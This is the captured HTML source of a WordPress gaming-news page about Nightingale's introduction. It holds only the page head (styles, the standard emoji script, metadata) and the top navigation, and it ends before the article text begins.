

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/02/21/nightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it/
body_size: 23402
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Nightingale&#8217;s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Nightingale&#8217;s introduction will probably annoy sandbox survival fans, but old-school BioWare fans are going to dig it Comments Feed" href="https://prefersystems.com/2024/02/21/nightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/8809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/02/21/nightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it/" />
<link rel='shortlink' href='https://prefersystems.com/?p=8809' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F21%2Fnightingales-introduction-will-probably-annoy-sandbox-survival-fans-but-old-school-bioware-fans-are-going-to-dig-it%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-8809 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
